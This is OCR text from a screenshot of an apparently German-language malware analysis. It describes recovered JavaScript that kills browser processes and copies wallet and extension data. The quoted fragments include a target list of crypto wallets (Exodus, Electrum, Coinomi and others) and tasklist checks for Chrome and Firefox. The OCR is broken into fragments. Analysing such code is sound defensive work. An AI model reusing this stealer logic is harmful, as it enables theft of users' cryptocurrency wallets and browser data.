
wiederhergestellten JavaScript sucht er nach
"User
und
Verzeichnissen und kopiert
Data"
"Firefox"
dann gezielte Wallet- und Erweiterungsspeicher aus
diesen Speicherorten, nachdem Browser-Prozesse
beendet wurden:
var
 globalGBvJwwhfind = [
"User 
Data"
, 
"Exodus"
, 
"atomic"
, 
"Electrum"
, 
"Guarda"
, 
"Coinomi"
, 
"Daedalus Mainnet"
, 
"Firefox"
const
 out = 
childProcess.execSync(
`tasklist /FI 
"IMAGENAME eq chrome.exe"`
const
 firefox = 
childProcess.execSync(
`tasklist /FI 
"IMAGENAME eq firefox.exe"`